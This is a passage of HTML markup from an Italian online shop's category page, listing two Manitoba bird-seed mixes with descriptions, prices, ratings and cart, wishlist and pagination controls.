class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="542" data-id-product-attribute="532" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/semi-prativi-e-bacche/542-532-best-condition-manitoba-semi-della-salute.html#/157-peso-25_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/560-home_default/best-condition-manitoba-semi-della-salute.jpg" alt="Best Condition Manitoba - Semi della salute" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="542"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_542"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='542' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="542"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '542', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='2'><div class="star_content" itemprop="ratingValue" content='5'><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/semi-prativi-e-bacche/542-532-best-condition-manitoba-semi-della-salute.html#/157-peso-25_kg"><h6 itemprop="name">Best Condition Manitoba - Semi della salute</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">11,50 €</span><span class="regular-price">14,00 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/semi-prativi-e-bacche/542-532-best-condition-manitoba-semi-della-salute.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/560-medium_default/best-condition-manitoba-semi-della-salute.jpg" alt="Best Condition Manitoba - Semi della salute" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="542"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_542"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='542' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="542"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '542', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/semi-prativi-e-bacche/542-532-best-condition-manitoba-semi-della-salute.html#/157-peso-25_kg"><h6>Best Condition Manitoba - Semi della salute</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">11,50 €</span><span class="regular-price">14,00 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-2,50 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/semi-prativi-e-bacche/542-532-best-condition-manitoba-semi-della-salute.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/560-home_default/best-condition-manitoba-semi-della-salute.jpg" alt="Best Condition Manitoba - Semi della salute" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/semi-prativi-e-bacche/542-532-best-condition-manitoba-semi-della-salute.html#/157-peso-25_kg"><h6>Best Condition Manitoba - Semi della salute</h6></a></div><div class="tvproduct-cat-name">Semi prativi e bacche</div></div><div class='tv-product-desc'> Best Condition Manitoba è una miscela di semi selezionati, più nota come Semi della Salute, adatta sia per canarini, sia agli indigeni, sia agli uccelli esotici e sia a piccoli pappagalli, che costituisce una valida integrazione alla normale miscela semi per migliorare il valore nutrizionale e soprattutto per variegare l&#039;alimentazione. Confezione da 2.5 Kg. </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">11,50 €</span><span class="regular-price">14,00 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-2,50 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="542"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_542"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='542' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="542"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '542', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/semi-prativi-e-bacche/542-532-best-condition-manitoba-semi-della-salute.html#/157-peso-25_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/560-home_default/best-condition-manitoba-semi-della-salute.jpg" alt = "Best Condition Manitoba - Semi della salute" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/semi-prativi-e-bacche/542-532-best-condition-manitoba-semi-della-salute.html#/157-peso-25_kg"><h6>Best Condition Manitoba - Semi della salute</h6></a></div><div class="tvproduct-cat-name">Semi prativi e bacche</div></div><div class='tv-product-desc'> Best Condition Manitoba è una miscela di semi selezionati, più nota come Semi della Salute, adatta sia per canarini, sia agli indigeni, sia agli uccelli esotici e sia a piccoli pappagalli, che costituisce una valida integrazione alla normale miscela semi per migliorare il valore nutrizionale e soprattutto per variegare l&#039;alimentazione. Confezione da 2.5 Kg. </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">11,50 €</span><span class="regular-price">14,00 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-2,50 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="542"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart tvproduct-out-of-stock disable" title="Esaurito" disabled data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Esaurito"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Esaurito </span></button></form></div><div class="tvcompare-wrapper product_id_542"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='542' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="542"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '542', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="487" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/semi-curativi-e-della-salute-per-uccelli/487-semi-germinabili-alta-germinazione-manitoba.html" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/468-home_default/semi-germinabili-alta-germinazione-manitoba.jpg" alt="Alta Germinazione Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="487"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_487"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='487' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="487"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '487', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='3'><div class="star_content" itemprop="ratingValue" content='4'><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/semi-curativi-e-della-salute-per-uccelli/487-semi-germinabili-alta-germinazione-manitoba.html"><h6 itemprop="name">Alta Germinazione Manitoba</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">10,50 €</span><span class="regular-price">13,50 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/semi-curativi-e-della-salute-per-uccelli/487-semi-germinabili-alta-germinazione-manitoba.html" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/468-medium_default/semi-germinabili-alta-germinazione-manitoba.jpg" alt="Alta Germinazione Manitoba" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="487"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_487"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='487' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="487"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '487', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/semi-curativi-e-della-salute-per-uccelli/487-semi-germinabili-alta-germinazione-manitoba.html"><h6>Alta Germinazione Manitoba</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">10,50 €</span><span class="regular-price">13,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-3,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/semi-curativi-e-della-salute-per-uccelli/487-semi-germinabili-alta-germinazione-manitoba.html" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/468-home_default/semi-germinabili-alta-germinazione-manitoba.jpg" alt="Alta Germinazione Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/semi-curativi-e-della-salute-per-uccelli/487-semi-germinabili-alta-germinazione-manitoba.html"><h6>Alta Germinazione Manitoba</h6></a></div><div class="tvproduct-cat-name">Semi curativi e della salute</div></div><div class='tv-product-desc'> Il miscuglio Alta Germinazione della Manitoba è costituito da semi con un&#039;elevata germinabilità come il niger, Lattuga bianca, Rapa, Cartamo, Canapa, Frumento, Katiang Jode, Sorgo, Erba medica, Erba mazzolina. Busta da 2.5 kg </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">10,50 €</span><span class="regular-price">13,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-3,00 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="487"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_487"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='487' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="487"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '487', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/semi-curativi-e-della-salute-per-uccelli/487-semi-germinabili-alta-germinazione-manitoba.html" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/468-home_default/semi-germinabili-alta-germinazione-manitoba.jpg" alt = "Alta Germinazione Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/semi-curativi-e-della-salute-per-uccelli/487-semi-germinabili-alta-germinazione-manitoba.html"><h6>Alta Germinazione Manitoba</h6></a></div><div class="tvproduct-cat-name">Semi curativi e della salute</div></div><div class='tv-product-desc'> Il miscuglio Alta Germinazione della Manitoba è costituito da semi con un&#039;elevata germinabilità come il niger, Lattuga bianca, Rapa, Cartamo, Canapa, Frumento, Katiang Jode, Sorgo, Erba medica, Erba mazzolina. Busta da 2.5 kg </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">10,50 €</span><span class="regular-price">13,50 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-3,00 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="487"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_487"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='487' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="487"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '487', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article></div></div><nav class="pagination tvcms-all-pagination"><div class="col-md-6 tv-pagination-result pl-0" style='display:none'><div class="tv-pagination-content">Visualizzati 13-24 su 27 articoli</div></div><div class="col-md-6 tv-pagination-number pr-0"><ul class="page-list clearfix text-sm-center tv-pagination-wrapper"><li ><a rel="prev" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html" class="previous js-search-link" ><i class="material-icons">&#xE314;</i></a></li><li ><a rel="nofollow" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html" class="js-search-link" >1</a></li><li  class="current tv-pagination-li" ><a rel="nofollow" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?page=2" class="disabled js-search-link" >2</a></li><li ><a rel="nofollow" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?page=3" class="js-search-link" >3</a></li><li ><a rel="next" href="https://shop.hobbyuccelli.it/51-miscele-semi-per-indigeni-e-spinus.html?page=3" class="next js-search-link" ><i class="material-icons">&#xE315;</i></a></li></ul></div></nav></div></div><div id="js-product-list-bottom"><div id="js-product-list-bottom"></div></div></div></div><div id="js-product-list-footer"></div></div></div></div><div 